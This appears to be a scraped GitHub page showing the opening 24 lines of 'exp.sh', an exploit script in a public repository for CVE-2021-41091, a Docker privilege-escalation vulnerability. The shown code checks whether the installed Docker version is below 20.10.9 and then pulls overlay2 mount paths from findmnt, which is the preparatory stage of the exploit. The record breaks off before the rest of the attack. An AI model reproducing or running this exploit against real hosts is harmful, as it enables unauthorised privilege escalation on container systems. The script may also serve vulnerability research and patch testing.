 Search or jump to... / Pulls Issues Codespaces Marketplace Explore
UncleJ4ck / CVE-2021-41091 Public Watch 1 Fork 3 Star 32
Code Issues Pull requests Actions Projects Security Insights
main CVE-2021-41091 / exp.sh Go to file t
UncleJ4ck add: first commit 4512b8a · last month History
Code Blame Executable File · 61 lines (57 loc) · 2.39 KB Raw
1 #!/bin/bash
2
3 docker_version=$(docker --version 2>/dev/null | awk '{print $3}' | sed 's/,//')
4 if [ -z "$docker_version" ]; then
5 echo "[x] Docker not found or an error occurred while checking the version."
6 exit 1
7 fi
8
9 IFS='.' read -ra ver_parts <<< "$docker_version"
10 IFS='.' read -ra min_parts <<< "20.10.9"
11
12 is_vulnerable=true
13 for i in "${!ver_parts[@]}"; do
14 if [[ "${ver_parts[i]}" -gt "${min_parts[i]}" ]]; then
15 is_vulnerable=false
16 break
17 elif [[ "${ver_parts[i]}" -lt "${min_parts[i]}" ]]; then
18 break
19 fi
20 done
21
22 if $is_vulnerable; then
23 output=$(findmnt 2>/dev/null)
24 result=$(echo "$output" | grep "/var/lib/docker/overlay2" | awk '{print $1}' | sed 's/..//')